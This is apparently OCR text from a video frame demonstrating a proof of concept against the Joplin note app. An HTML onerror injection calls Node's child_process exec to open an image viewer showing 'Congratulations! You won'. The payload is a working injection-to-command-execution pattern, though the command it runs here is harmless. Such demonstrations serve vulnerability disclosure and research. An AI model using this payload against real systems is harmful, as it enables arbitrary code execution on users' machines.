 Joplin -
“><img src=1 onerror=”const exec=require('child_process').exec; exec('ristretto
/path/image.png')”>
minions.jpg - Image Viewer
File Edit View Go Help
Congratulations!
You won
minions.jpg 735 x 497 100.0%
Menu Joplin minions.jpg - Imag... minions.jpg - Imag... [Command Line] 7:57:27 pm
32